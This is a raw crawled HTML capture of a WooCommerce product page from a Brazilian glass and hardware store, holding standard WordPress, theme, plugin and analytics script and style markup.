<script type="text/javascript" src="http://jsferragens.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-scripts.min.js?ver=1.5.4" id="oceanwp-woocommerce-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/magnific-popup.min.js?ver=1.5.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/lightbox.min.js?ver=1.5.4" id="oceanwp-lightbox-js"></script>
<script type="text/javascript" id="oceanwp-main-js-extra">
/* <![CDATA[ */
var oceanwpLocalize = {"isRTL":"","menuSearchStyle":"drop_down","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"icon","verticalHeaderTarget":"icon","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","floating_bar":"off","ajax_url":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"9bca67070b"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/main.min.js?ver=1.5.4" id="oceanwp-main-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js/third/woo/woo-mini-cart.min.js?ver=1.5.4" id="oceanwp-woo-mini-cart-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/jsferragens.com.br\/wp-admin\/admin-ajax.php","nonce":"e6f30b7a3b","i18n":{"added":"Adicionado ","compare":"Comparar","loading":"Carregando..."},"eael_translate_text":{"required_text":"\u00e9 um campo obrigat\u00f3rio","invalid_text":"Inv\u00e1lido","billing_text":"Faturamento","shipping_text":"Envio","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/jsferragens.com.br\/produto\/caixa-de-saida-superior-tec-vidro\/","cart_redirectition":"no","cart_page_url":"https:\/\/jsferragens.com.br\/cotacao\/","el_breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.14" id="eael-general-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/themes/oceanwp/assets/js//third/html5.min.js?ver=1.5.4" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.7.2" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_de875211bf25c01b3a60c862d1ba1a56","fragment_name":"wc_fragments_de875211bf25c01b3a60c862d1ba1a56","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.2" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://jsferragens.com.br/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://jsferragens.com.br/loja/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Selecione uma categoria',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'Nenhuma combinação foi encontrada';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jsferragens.com.br/produto/caixa-de-saida-superior-tec-vidro/?1054160=eabarbareah
body_size: 25545
content:


<!DOCTYPE html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-142307938-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142307938-1');
</script>



	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Caixa de saída superior Tec-Vidro &#8211; JS Vidros e Ferragens</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para JS Vidros e Ferragens &raquo;" href="https://jsferragens.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para JS Vidros e Ferragens &raquo;" href="https://jsferragens.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jsferragens.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='http://jsferragens.com.br/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=3.34' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.9.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://jsferragens.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://jsferragens.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.20.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5373-css' href='http://jsferragens.com.br/wp-content/uploads/elementor/css/post-5373.css?ver=1711665139' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='http://jsferragens.com.br/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/frontend.css?ver=6.4.7' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
.woocommerce .add-request-quote-button.button, .woocommerce .add-request-quote-button-addons.button{
    background-color: #47b200;
    color: #ffffff;
}
.woocommerce .add-request-quote-button.button:hover,  .woocommerce .add-request-quote-button-addons.button:hover{
    background-color: #03814e;
    color: #ffffff;
}
.woocommerce a.add-request-quote-button{
    color: #ffffff;
}

.woocommerce a.add-request-quote-button:hover{
    color: #ffffff;
}

.cart button.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='font-awesome-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/third/magnific-popup.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/style.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='http://jsferragens.com.br/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='oceanwp-google-font-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100i%2C200i%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i%2C900i&#038;subset=latin&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://jsferragens.com.br/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.3.95' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='http://jsferragens.com.br/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.3.95' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='http://jsferragens.com.br/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='oe-widgets-style-css' href='http://jsferragens.com.br/wp-content/plugins/ocean-extra/assets/css/widgets.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" data-cfasync="false" src="http://jsferragens.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="http://jsferragens.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="layerslider-utils-js-extra">
/* <![CDATA[ */
var LS_Meta = {"v":"7.9.6","fixGSAP":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.9.6" id="layerslider-utils-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.9.6" id="layerslider-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.9.6" id="layerslider-transitions-js"></script>
<script type="text/javascript" id="spbc_cookie-js-extra">
/* <![CDATA[ */
var spbcPublic = {"_ajax_nonce":"cd2c043db4","_rest_nonce":"bd9edebf9e","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/jsferragens.com.br\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/security-malware-firewall/js/spbc-cookie.min.js?ver=2.130.1" id="spbc_cookie-js"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.7.2" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.7.2" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.7.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.7.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.7.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="http://jsferragens.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<meta name="generator" content="Powered by LayerSlider 7.9.6 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
